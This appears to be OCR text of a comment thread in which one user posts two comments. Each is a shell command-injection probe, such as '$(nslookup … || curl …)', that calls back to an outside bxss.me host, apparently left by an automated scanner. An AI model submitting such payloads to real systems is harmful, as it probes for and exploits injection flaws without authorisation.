
$(nslookup -q=cname
hitgfzfvkrqjb9a737.bxss.me||curl
hitgfzfvkrqjb9a737.bxss.me)
JCfUZQsq-3610cbe
said
17 months ago
&nslookup -q=cname
hitylikpchnxc4fca0.bxss.me&'\"`0&nslookup -
q=cname hitylikpchnxc4fca0.bxss.me&`'
JCfUZQsq-3610cbe
said
17 months ago